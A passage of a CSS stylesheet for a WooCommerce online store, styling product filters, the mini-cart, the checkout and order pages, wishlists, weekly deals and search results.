    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
    margin-left: 14px;
}
.br_unselect_all:hover {
    background-color: #333;
    text-decoration: none;
}
.br_unselect_all .fa {
    display: none;
}
.widget_berocket_aapf input[type="checkbox"] {
    width: 30px;
    height: 30px;
    cursor: pointer;
}
.berocket_label_widgets {
    display: inline-block !important;
    position: absolute;
    cursor: pointer;
  	font-weight: 400;
  	color: #777 !important;
}
.berocket_label_widgets:before {
    margin-left: 14px;
    margin-right: 4px;
    font-weight: 600;
  	padding: 2px !important;
  	top: 2px !important;
	position: relative;
}
.widget-title.berocket_aapf_widget-title {
  	color: #777 !important;
  	font-size: 0.96em !important;
	font-weight: 700;
	line-height: 1.4;
	padding: 0.7143em 1.0714em;
	margin: 0 !important;
	position: relative;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_show {
    margin-right: 10px !important;
    margin-top: -0.7em !important;
}
.berocket_aapf_widget-wrapper {
    border: 1px solid #ddd;
	border-radius: 0;
	background: #fbfbfb;
	margin-bottom: 1.0714em;
	margin-top: 0;
	position: relative;
}
.widget.widget_berocket_aapf {
  	margin-bottom: 0;
	margin-top: 0;
}
.berocket_aapf_widget {
    margin-top: 0 !important;
	margin-bottom: 4px !important;
  	margin-right: 0 !important;
}

/*---------------------*/
/*---BADGE SIZE OVERIDE---*/
.product-summary-wrap .badge_post_main .single_badge {
    height: 70px;
    width: auto !important;
}
.product-summary-wrap .badge_post_main .single_badge img.badge_thumb {
    height: 100%;
    width: auto;
}
/*------------------------*/
/*---BADGES AND DOCUMENTS---*/
.badge_post_main .single_badge {
    margin-right: 4px;
}
.woocommerce-product-documents .ui-accordion-header.ui-accordion-header-active {
    display: none;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content {
    border: none;
    padding-left: 0;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul {
    list-style-type: none;
    padding-left: 0;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li {
    float: left;
    margin-right: 10px;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a {
    display: inline-block;
    background-color: #777;
    padding: 6px 12px;
    border-radius: 4px;
    color: #fff;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a:before {
    content: "\f019" !important;
    font-family: "FontAwesome" !important;
    margin-right: 6px;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a:hover {
    text-decoration: none;
    background-color: #333;
}
.woocommerce-product-documents-title {
    font-size: 1.4286em;
    line-height: 1.4;
    font-weight: 400;
}
/*--------------------------*/
/*---SHIPPING OPTIONS---*/
.no-shipping-options-msg {
    color: #ed1c24;
    text-align: center;
    display: inline-block;
    font-weight: 600;
}
/*----------------------*/
/*---UPGRADES TAB---*/
#tab-product-upgrades .wc_upsell_shortcode .products .product {
    width: 100%;
}
#tab-product-upgrades .wc_upsell_shortcode .product-sku {
    margin-bottom: 8px;
}
#tab-product-upgrades .wc_upsell_shortcode .woocommerce-loop-product__title {
    font-weight: 600;
}
#tab-product-upgrades .wc_upsell_shortcode .woocommerce-loop-product__title:hover {
    color: #00b0ca;
}
/*------------------*/
/*---LIVE SEARCH OVERRIDES---*/
.fixed-header #header .searchform-popup .searchform {
    border-radius: 6px !important;
}
#header .searchform .autocomplete-suggestions {
    border-radius: 6px !important;
    margin-top: 4px;
}
#header .searchform .autocomplete-suggestion {
    border-radius: 6px;
}
/*-------------------------*/
/*---PORTO UPDATE OVERIDES---*/
.header-side-nav .sidebar-menu > li.menu-item > .arrow::before {
    border-left: 5px solid #fff;
  	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	margin-left: 5px;
	margin-right: 5px;
	position: relative;
} 
.page-template-default, .page-template-default .page-wrapper {
    min-height: 100vh;
    background-color: #e1e1e1;
}
.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    min-width: 360px;
}
.wc-bacs-bank-details-account-name {
    font-size: 18px;
    margin-bottom: 6px;
}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .wc-item-meta {
    list-style-type: none;
}
.wc-bacs-bank-details.order_details.bacs_details {
    list-style-type: none;
    padding: 10px 20px;
    background-color: #fff;
    display: inline-block;
    border: solid 2px #ddd;
    border-radius: 5px;
    min-width: 360px;
    margin-bottom: 18px;
}
.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-weight: 400;
    font-size: 18px;
    text-align: center;
    width: 100%;
    background-color: rgba(0,176,202,0.7);
    color: #fff;
    border-radius: 6px;
    padding: 10px;
    border: solid 2px #ef4036;
}
#ship-to-different-address-checkbox {
    position: relative;
    margin-left: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-image {
    float: left !important;
	width: 96px !important;
	padding: 0;
	border-radius: 0;
	margin-left: 0;
    margin-right: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-image img {
    width: 96px !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details {
    margin-left: 106px;
    margin-right: 8px;
    margin-top: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details a {
    width: calc(100% - 5px);
    line-height: 19px;
    font-weight: 600;
    font-size: 16px;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .remove-product {
    font-size: 14px;
    top: 0 !important;
    right: 0 !important;
    background: none;
    border-radius: 0;
    box-shadow: none;
    color: #ef4036 !important;
}
.header-minicart-arrow #mini-cart .buttons a {
    font-size: 14px;
    border-radius: 4px;
}
.header-minicart-arrow #mini-cart .buttons a:hover {
    background-color: #ef4036;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .ced-vm-cart-update {
    display: none;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .variation {
    display: none !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .quantity {
    left: 0px;
    position: absolute;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup .widget_shopping_cart_content {
    padding-right: 0;
    padding-left: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup::after {
    border-color: transparent transparent #333 transparent;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup::before {
    border: none;
    border-color: transparent transparent #333 transparent !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup {
    border-top: solid 6px #333;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    border-radius: 0;
}
.user-profile .user-info .logout a {
    padding: 4px 12px;
    border-radius: 4px;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
#my-account-menu .logout:hover a, #my-account-menu-tab .logout:hover a {
    text-decoration: none;
}
body input.button.btn-lg[type="submit"] {
    background-color: #ef4036;
    border-color: #ef4036;
}
body input.button.btn-lg[type="submit"]:hover {
    background-color: #333;
    border-color: #333;
}
.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a, .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a {
    text-decoration: none;
}
.header-side-nav #mini-cart.minicart-arrow {
    margin-top: -30px !important;
    background-color: #333 !important;
    border-color: #333 !important;
    border-radius: 0 0 6px 6px !important;
}
.header-side-nav #mini-cart.minicart-arrow .cart-items {
    width: 30px;
    height: 30px;
    left: 45px;
    font-size: 16px;
    background: none;
    color: #ef4036 !important;
    top: 10px !important;
  	border-radius: 0;
}
.header-side-nav #mini-cart.minicart-arrow-alt .cart-head::after, .header-side-nav #mini-cart.minicart-arrow .cart-head::after {
    display: none !important;
}
.product-summary-wrap .sku_wrapper {
    font-size: 18px;
}
.product-summary-wrap .sku_wrapper .sku {
    color: #333;
}
.product-summary-wrap .woocommerce-Price-amount.amount {
    font-weight: 600;
    font-size: 24px;
    color: #ef4036;
}
.product-summary-wrap .single_add_to_cart_button::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
}
.archive-products .add_to_cart_button.product_type_simple::before, .related.products .products-slider .add_to_cart_button.product_type_simple::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
}
.woocommerce-cart-form__cart-item .product-name .variation, .woocommerce-checkout-review-order-table .product-detail .variation {
    display: inline-block;
    margin-top: 8px;
    width: 100%;
}
.woocommerce-cart-form__cart-item .product-name .variation dt, .woocommerce-checkout-review-order-table .product-detail .variation dt {
    float: left;
    clear: left;
    padding: 0;
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-name .variation dd, .woocommerce-checkout-review-order-table .product-detail .variation dd {
    float: left;
    padding: 0 0 0 6px;
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-name .variation dd p, .woocommerce-checkout-review-order-table .product-detail .variation dd p {
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-thumbnail a img {
    max-width: 120px;
}
.woocommerce-cart-form__cart-item .product-subtotal .woocommerce-Price-amount {
    color: #333;
    font-weight: 600;
    font-size: 16px;
}
.wc-proceed-to-checkout .checkout-button:hover {
    background-color: #ef4036;
    border-color: #ef4036;
}
/*---------------------------*/
/*---ADDRESSFINDER DROPDOWN STYLING---*/
.logged-in .af_list .af_footer a {
    display: none;
}
.af_footer {
    border-radius: 0 0 4px 4px;
}
.af_list {
    border-radius: 4px;
    border: solid 2px #999 !important;
    z-index: 999999 !important;
}
/*------------------------------------*/
/*---LIVE SEARCH STYLING---*/
.guaven_woos_suggestion {
    min-width: 300px !important;
}
.guaven_woos_suggestion .guaven_woos_suggestion_list {
    min-height: 70px;
}
.guaven_woos_suggestion .guaven_woos_img {
    min-width: 80px;
    border: solid 1px #ddd;
}
.guaven_woos_suggestion .guaven_woos_titlediv {
    margin-left: 90px;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.1em;
    padding-top: 8px;
    color: #333;
}
.guaven_woos_suggestion .woos_sku {
    display: block !important;
    font-size: 12px;
    font-weight: 400;
    padding-top: 6px;
}
.guaven_woos_suggestion .guaven_woos_suggestion_list a:hover {
    text-decoration: none;
}
.guaven_woos_suggestion a:hover .guaven_woos_titlediv {
    color: #ef4036;
}
/*-------------------------*/
@media screen and (max-width: 991px){
  .OLGOverlayWrap {display:none !important;}
  .OLGSubtitleWrap {display:none !important;}
  .OLGTitleWrap {display:none !important;}
  .OLGButtonWrap {display:none !important;}
}
@media screen and (min-width: 992px){
  .OLGOverlayWrapMob {display:none !important;}
  .OLGSubtitleWrapMob {display:none !important;}
  .OLGTitleWrapMob {display:none !important;}
  .OLGButtonWrapMob {display:none !important;}
}
@media screen and (min-width: 460px) and (max-width: 639px){
  .OLGTitleMob {font-size: 60px !important; line-height: 60px !important;}
}
@media screen and (max-width: 459px){
  .OLGTitleMob {font-size: 40px !important; line-height: 40px !important;}
}
.rev_slider_wrapper .OLGOverlayWrapMob {
    top: 0 !important;
}
.rev_slider_wrapper .OLGButton, .rev_slider_wrapper .OLGButtonMob {
    border-radius: 8px !important;
    background-color: #ef4036 !important;
    color: #fff !important;
    border: solid 1px #fff !important;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.rev_slider_wrapper .OLGButton:hover, .rev_slider_wrapper .OLGButtonMob:hover {
    background-color: #777 !important;
}
/*---VARIATION TEXT SWATCHES---*/
.iconic-was-swatch--text-swatch {
    border-radius: 0 !important;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.iconic-was-swatch--text-swatch:hover {
    text-decoration: none;
    background-color: #777;
    color: #fff !important;
}
.woocommerce-variation-description {
    margin-top: 0 !important;
}
.iconic-was-swatches--text-swatch li {
    min-width: 70px;
    margin-right: 4px;
    text-align: center;
}
.product-summary-wrap .variations_form.cart {
    padding-top: 4px;
}
/*-----------------------------*/
/*---WEEKLY DEALS---*/
.thisdeal-link a {
    background-color: #777;
    padding: 10px 20px;
    font-size: 16px;
    color: #fff;
    border-radius: 6px;
    display: inline-block;
    margin-bottom: 10px !important;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.thisdeal-link a:hover {
    background-color: #ef4036;
    text-decoration: none;
    color: #fff;
}
.mydeals-title {
    font-size: 32px;
    text-transform: uppercase;
    margin-bottom: 16px;
}
.mydeals-expiry {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 10px;  
}
.mydeals-countdown {
	margin-bottom: 40px;
  	padding-bottom: 20px;
  	border-bottom: solid 2px #ddd;
}
.mydeals-countdown .soon {
    padding: 0;
    max-width: 206px;
}
.thisdeal-box {
    padding-bottom: 30px;
    border-bottom: solid 1px #ddd;
    margin-bottom: 30px;
}
.thisdeal-info {
    display: inline-block;
    width: 68%;
}
.thisdeal-image {
    width: 30%;
    display: inline-block;
    float: right;
    border: solid 4px #fff;
    outline: solid 1px #ddd;
}
.thisdeal-code {
    margin: 16px 0 24px;
    font-weight: 600;
}
.thisdeal-coupon {
    text-transform: uppercase;
    background-color: #333;
    padding: 6px 12px;
    font-size: 18px;
    color: #fff;
    border: dashed 1px #eee;
    outline: solid 2px #333;
    margin-left: 6px;
    display: inline-block;
    cursor: pointer;
}
.thisdeal-title {
    font-weight: 600;
    letter-spacing: 0;
    margin-bottom: 8px;
}
.thisdeal-title a {
    color: #777;
}
.thisdeal-title a:hover {
    text-decoration: none;
}
.thisdeal-category {
    color: #999;
    margin-bottom: 20px;
}
.countdown-box .soon {
    padding: 0;
    max-width: 206px;
}
.countdown-box p {
    margin-bottom: 6px;
    font-size: 18px;
    font-weight: 300;
}
.wjecf-select-free-products li {
    text-align: left;
    line-height: 1.1em;
    margin-bottom: 12px;
    border-bottom: solid 1px #ddd;
}
.wjecf-select-free-products li input {
    display: block;
    margin-bottom: 6px;
}
.wjecf-select-free-products li img {
    max-width: 80px !important;
    margin-top: 6px;
    margin-bottom: 6px;
}
.wjecf-select-free-products h3 {
    text-align: center;
    background: #eee;
    padding: 6px 0;
    color: #999 !important;
}
/*------------------*/
/*---ADD SKU TO CART AND CHECKOUT---*/
.product-name .cart-sku {
    display: block;
    color: #999;
    font-size: 0.85em;
}
.product-name .variation dd {
    margin-bottom: 0;
}
.cart_item .product-name a {
    font-weight: 600;
    font-size: 16px;
    color: #777;
}
.product-detail .variation dd {
    margin-bottom: 0;
}
.product-detail .product-sku {
    display: block;
    color: #999;
    font-size: 0.85em;
}
.product-name .product-detail {
    display: inline-block;
}
/*----------------------------------*/
/*---TI WISHLIST---*/
.fancybox-skin {
    box-shadow: none !important;
    background-color: white;
}
.fancybox-inner {
    padding: 16px;
}
.fancybox-iframe {
    width: auto;
}
.ti-extra-field-name {
    display: inline-block;
    min-width: 130px;
}
.ti-extra-field-value {
    display: inline-block;
    font-weight: 600;
}
.ti-extra-field-group {
    margin-bottom: 12px;
}
.tinv-modal-inner ul label {
    font-weight: 400;
}
.tinv-modal-inner.tinv_wishlist_create li {
    margin-top: 0;
}
.tinv-modal-inner.tinv_wishlist_create ul {
    margin-bottom: 12px;
}
.tinv-wishlist .tinvwl-name-to-rename {
    font-weight: 600;
}
.tinv-wishlist .tinvwl-name-to-rename a:hover {
    color: #ef4036;
    text-decoration: none;
}
.tinv-wishlist .tinvwl-rename-button span {
    display: none;
}
.tinv-wishlist .tinvwl-rename-button i {
    color: #bbb;
}
.tinv-wishlist .tinvwl-rename-button i:hover {
    color: #777;
}
.tinv-wishlist .button[value="manage_remove"]{
    background-color: #bbb;
    height: 20px;
    width: 20px;
    border-radius: 10px;
    padding: 0;
}
.tinv-wishlist .button[value="manage_remove"]:hover{
    background-color: red;
}
.tinv-wishlist .button[value="manage_remove"] span{
    display: none;
}
.tinv-wishlist .button[value="manage_remove"] i{
    display: block !important;
    text-shadow: none;
}
.tinv-wishlist .product-stock i {
    margin-right: 8px;
}
.tinv-wishlist .fa-check::before {
    color: green;
}
.tinv-wishlist.woocommerce table .quantity .minus, .tinv-wishlist.woocommerce table .quantity .plus {
    left: 3.7em;
}
.tinv-wishlist.woocommerce table .quantity .qty {
    width: 40px;
    text-align: center;
}
.tinv-wishlist .button, .tinv-wishlist button {
    display: inline-block;
    background-color: #777;
    width: auto;
    padding: 6px 12px;
  	border: none;
    border-radius: 5px;
    color: #fff;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  	font-size: 14px;
}
.tinv-wishlist .button:hover, .tinv-wishlist button:hover {
  	background-color: #333;
}
.tinv-wishlist .product-thumbnail a img {
    min-width: 120px;
    border: solid 1px #fff;
}
.tinv-wishlist .wishlist_item {
    border-bottom: solid 1px #ddd;
    border-top: solid 1px #ddd;
}
.tinv-wishlist .tinvwl-to-right button[value="manage_save"] {
    background-color: #ef4036;
}
.tinv-wishlist .tinvwl-to-right button[value="manage_save"]:hover {
    background-color: #333;
}
/*-----------------*/
.thepopuptitle {
    font-size: 32px !important;
    font-weight: 600;
    color: #ef4036;
}
.thepopupbutton {
    display: inline-block;
    background-color: #777;
    border-radius: 6px;
    padding: 10px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.thepopupbutton:hover {
    background-color: #ef4036;
    color: #fff;
    text-decoration: none;
}
.ipt_uif_progress_bar {
    height: 20px !important;
}
#my-account-menu .survey, #my-account-menu .my-deals {
    background-color: #ef4036;
    color: #fff;
    padding: 10px !important;
    border-radius: 6px 0 0 6px;
    margin-top: 6px !important;
}
.form-required {
    color: red;
}
/*#header.fixed-bottom {
    bottom: initial !important;
    position: absolute !important;
}*/

#order_comment_count, #address_comment_count {
    float: left;
    margin-bottom: 6px;
}
#order_comments_field label, #shipping_address_1_field label {
    float: left;
}
.wppb-recaptcha label {
    display: none;
}
#wcmca_form_popup_container_shipping {
    border-radius: 10px;
}
.wcmca_default_address_badge {
    background: none !important;
}
#wcmca_close_address_form_button_shipping {
    border: solid 1px #999;
    border-radius: 20px;
    height: 32px;
    width: 32px;
    margin-top: 6px;
    margin-right: 6px;
    line-height: 32px;
  	padding: 0 10px 18px 10px;
}
.checkbox.wcmca_default_checkobx_label {
    margin-left: 20px;
    line-height: 20px;
}
#wcmca_close_address_form_button_shipping:hover {
    color: #ef4036;
  	text-decoration: none;
}
.myaccount_address {
    font-size: 16px;
    font-weight: 300;
    border-bottom: solid 1px #ddd;
    color: #999;
}
.woocommerce-Address-title h3 {
    font-weight: 600 !important;
}
#wcmca_custom_addresses .wcmca_additional_addresses_list_title {
    color: #999 !important;
    font-size: 16px !important;
    font-weight: 300 !important;
    text-transform: capitalize !important;
    border-bottom: solid 1px #ddd;
    letter-spacing: 0 !important;
}
#wcmca_custom_addresses .wcmca_address_title {
    font-weight: 600 !important;
}
#wcmca_custom_addresses .button, #wcmca_form_popup_container_shipping .button {
  	background-color: #777;
  	border: none;
}
#wcmca_custom_addresses .button:hover, #wcmca_form_popup_container_shipping .button:hover {
  	background-color: #333;
}
#qm-wrapper {
    margin: 0 auto 60px 280px !important;
}
.top-links .menu-item-has-children .arrow {
    border: solid 1px #fff;
    border-radius: 0;
  	margin-right: 6px;
  	background-color: #ef4036;
}
#header .top-links > li.menu-item.has-sub:hover > a {
    background: #333 !important;
}
#customer_po_number {
    margin-bottom: 12px;
}
.doyoudeliver-yes {
    display: inline-block;
}

.autocomplete-suggestions .woocommerce-Price-amount {
    display: none !important;
}
.wl-already-in ul {
    list-style-type: none;
    margin-left: 0 !important;
    padding-left: 0;
}
.wl-already-in a::before {
    font-family: "FontAwesome";
    content: "\f0a9";
  	padding-right: 6px;
}
.wl-already-in a {
    font-weight: 600 !important;
    color: #333 !important;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.wl-already-in a:hover {
    text-decoration: none;
    color: #ef4036 !important;
}
#jckwds-delivery-date_field .description, #wc_checkout_add_ons .description{
  	font-size: 12px;
	display: inline-block;
	color: #999;
}

#woosync_customer_login #register, #woosync_customer_login #wppb-submit {
    padding: 10px 30px;
    font-size: 16px;
    background-color: #333;
    border-color: #333;
}
#woosync_customer_login #register:hover, #woosync_customer_login #wppb-submit:hover {
    background-color: #ef4036;
    border-color: #ef4036;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms {
    font-size: 12px;
    line-height: 1.3em;
    font-style: normal;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms a {
    font-weight: 600px;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms a:hover {
    text-decoration: none;
}
/*---mod checkout---*/
.woocommerce-checkout #order_review .product-img img {
    max-width: 100% !important;
}
.woocommerce-checkout #order_review .product-img {
    float: left;
    width: 90px;
    margin-right: 12px;
}
.woocommerce-checkout #order_review .product-name-title {
    font-size: 16px;
    font-weight: 600;
    color: #777;
}
.woocommerce-checkout #order_review .shop_table dl.variation dt, .woocommerce-checkout #order_review .shop_table dl.variation dd {
    display: inline-block;
}
.woocommerce-checkout #order_review .shop_table dl.variation {
    margin-bottom: 0;
}
#wc_checkout_add_ons_2_field .checkbox, #wc_checkout_add_ons_3_field .checkbox, #wc_checkout_add_ons_4_field .checkbox, #wc_checkout_add_ons_8_field .checkbox, #wc_checkout_add_ons_9_field .checkbox  {
    margin-left: 20px;
}
#wc_checkout_add_ons_2_field, #wc_checkout_add_ons_3_field{
    margin-bottom: 6px;
}
#wc_checkout_add_ons .woocommerce-Price-amount.amount {
    font-weight: 600;
}
/*---mod order details---*/
.shop_table .product-img img {
    max-width: 100% !important;
}
.shop_table .product-img {
    float: left;
    width: 90px;
    margin-right: 12px;
}
.shop_table .product-name-title a{
    font-size: 16px;
    font-weight: 600;
    color: #777;
}
.shop_table .product-name-title a:hover{
    color: #333;
    text-decoration: none;  
}
.shop_table dl.variation dt, .shop_table dl.variation dd {
    display: inline-block;
}
.shop_table dl.variation {
    margin-bottom: 0;
}
.shop_table.order_details {
    box-shadow: none;
    border: 2px solid #ddd;
}
.woocommerce-thankyou-order-details.order_details {
    padding: 10px 20px;
    background-color: #fff;
    display: inline-block;
    border-radius: 5px;
    border: solid 2px #ddd;
}
.woocommerce-thankyou-order-details.order_details li {
    list-style-type: none;
}

.archive-products .product-image, .archive-products .product-image img {
    border-radius: 0 !important;
}
.related.products .price {
    margin-top: 4px !important;
}
/*---mod faq---*/
.toggle-content {
    background-color: #fff;
    padding: 8px 16px;
    margin-bottom: 10px;
    border-radius: 0 0 5px 5px;
}
.toggle.active label {
    border-radius: 5px 5px 0 0 !important;
    margin-bottom: 0 !important;
    background-color: #333 !important;
}
.toggle label {
    margin-bottom: 0 !important;
    background-color: #fff !important;
}
/*---mod popular products widget---*/
.olgpopular .description, .olgpopular .price {
    display: none !important;
}
.olgpopular .product-image {
    min-width: 120px;
    margin-right: 10px !important;
}
.olgpopular .product-sku {
    font-size: 12px;
    padding-left: 0 !important;
}
.olgpopular .product-loop-title {
    padding-left: 0 !important;
}
.olglist-ol{
  padding-left: 30px;
  list-style-type: decimal;
}
.olglist-none{
  padding-left: 0;
  list-style-type: none;
}
.olglist-li{
  padding-left: 10px;
  padding-bottom: 4px;
}
#topcontrol {
    bottom: 70px !important;
    border-radius: 5px !important;
}
li a.page-numbers {
    background-color: #eee;
}
.shop_table.cart.wl-table.wl-manage {
    background-color: #f6f6f6;
}
.page-content .woocommerce .woocommerce-thankyou-order-details.order_details {
    margin-bottom: 18px;
}
.page-content .woocommerce .form-field.form-field-wide {
    margin-bottom: 0 !important;
    line-height: 18px !important;
}
.page-content .woocommerce .shop_table.order_details {
    background-color: #fff;
  	margin-bottom: 24px;
}
.page-content .woocommerce .shop_table.customer_details {
    background-color: #fff;
    margin-bottom: 24px;
}
.page-content .woocommerce h2 {
    margin-bottom: 16px;
}
.iconic-woothumbs-zoom-controls .iconic-woothumbs-fullscreen:hover {
    text-decoration: none;
}
.add_to_cart_button:hover,.single_add_to_cart_button:hover {
  	background-color: #ef4036 !important;
  	border-color: #ef4036 !important;
}
.iconic-was-swatch--image-swatch .iconic-was-swatch__container {
    width: 50px !important;
    height: 50px !important;
}
.iconic-was-swatches--visual .iconic-was-swatch__graphic {
    width: 50px;
    height: 50px;
}
.iconic-was-swatches--image-swatch li, .iconic-was-swatches--text-swatch li {
    margin: 0 8px 8px 0;
}
.iconic-was-swatches--visual .iconic-was-swatch--selected:before {
  	box-shadow: none;
  	background: none;
    outline: solid 4px #ef4036;
  	border: solid 1px #fff;
    text-shadow: none;
  	font-size: 30px;
    line-height: 48px;
}
.variations .iconic-was-swatches {
    margin: 0 0 5px;
}
.variations .reset_variations {
    display: inline-block;
    background-color: #777;
    width: auto !important;
    padding: 6px 12px !important;
    border-radius: 5px;
    color: #fff;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.variations .reset_variations:hover {
  	background-color: #333;
}
@media screen and (max-width: 991px){
  	.summary.entry-summary {
    	clear: left;
	}
}
@media screen and (max-width: 600px){
  	.iconic-woothumbs-thumbnails-wrap {
    	display: none;
	}
}
.mini_cart_item .product-image img, .product-next .product-image img, .product-prev .product-image img {
    max-width: 100%;
}
.main-content.col-md-12 {
    max-width: 1200px;
    float: none !important;
    margin-left: auto;
    margin-right: auto;
}
#footer .container {
    max-width: 1200px;
}
.archive-products {
    max-width: 1200px;
}
.left-sidebar {
    max-width: 290px;
}
.olg-tooltip{
    display: inline;
    position: relative;
}
.olg-tooltip:hover:after{
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(data-tooltip);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: 200px;
    font-size: 12px;
  	line-height: 1.2em;
}
.olg-tooltip:hover:before{
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 20px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}
/*---mod hidden price---*/
.login2view {
    color: #fff;
    background-color: #777;
    border-radius: 5px;
    padding: 8px 14px;
    font-size: 14px;
    line-height: 1.2em;
    font-weight: normal;
  	display: inline-block;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.login2view::before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-right: 0.5714em;
    content: "\f007";
}
.login2view:hover {
    color: #fff !important;
    text-decoration: none !important;
    background-color: #333 !important;
}
.product-nav .product-next .login2view, .product-nav .product-prev .login2view {
    display: none !important;
}
.related.products .products-slider .login2view {
    display: none !important;
}
.archive-products .grid .login2view {
    margin-top: 8px;
}
.archive-products .grid .product-loop-title h3 {
    font-size: 1.2857em;
    font-weight: 600;
}
.menu-item.menu-item-type-post_type.menu-item-object-page:hover{
  	background-color: #333333;
}
/*---mod product filters---*/
.widget-title .toggle {
    display: none !important;
}
.yit-wcan-select-open {
    text-indent: -9999px;
    float: right;
    width: 100% !important;
	position: absolute;
	top: 0;
}
.yith-woo-ajax-reset-navigation{
    background: none !important;
}
.yith-woocommerce-ajax-product-filter {
    
}
.yith-woocommerce-ajax-product-filter .widget-title {
    display: inline-block;
	border-radius: 6px 0 0 6px !important;
	border-bottom: none !important;
  	background: none !important;
}
.yith-woocommerce-ajax-product-filter .toggle {
    display: none !important;
}

#footer .footer-bottom .container .footer-right {
    line-height: 1.3em;
}
.product-loop-title h3 {
    margin-bottom: 4px !important;
}
.archive-products .list .description {
    margin-top: 8px !important;
}
.shop_table tr th:last-child, .shop_table tr td:last-child {
    text-align: right !important;
}
.attachment-shop_thumbnail.size-shop_thumbnail {
    max-width: 25%;
}
.woosync-col-1, .woosync-col-2 {
    width: 49%;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: top;
    background: #e1e1e1;
    border-radius: 10px;
    border: solid 1px #ddd;
}
@media screen and (max-width: 767px){
  	.woosync-col-1, .woosync-col-2 {
    	width: 100%;
    	margin-bottom: 10px;
	}
}
.wppb-form-field.wppb-shipping-different-address, .wppb-form-field.wppb-send-credentials-checkbox {
    display: none;
}
.fixed-header #header {
    background-color: rgba(239,64,54,0.9) !important;
}


/*--- Advance Woocommerce Search ---*/
#header .searchform-popup {
    display: block;
}
.aws-search-result .aws_result_link {
	padding: 10px;
    background: rgba(0,0,0,.05);
}
.aws-search-result .aws_result_image {
	width: 100%;
	padding: 0;
}
.aws-search-result .aws_result_image img {
	width: 100%;
}
.aws-search-result .aws_result_content {
    float: left;
    width: 100%;
}
.aws-search-result .aws_result_title {
    color: #777777;
    margin: 5px 0 0;
    font-weight: 600;
}
.aws-search-result .aws_result_sku {
    color: #777777;
    margin: 0 !important;
    font-weight: 600;
}
.aws-search-result ul li:last-child {
    background: rgba(0,0,0,.05);
}
.aws-search-result .aws_search_more a {
    color: #777777;
}
.aws-search-result .aws_search_more a:hover {
    font-weight: 700;
}
.sidebar-content .widget {
    margin-bottom: 0 !important;
}
@media only screen and (max-width: 767px) {
	.searchform-popup {
	    left: 0 !important;
	    top: 57.5% !important;
	    width: 100%;
	}
	i.fa.fa-search {
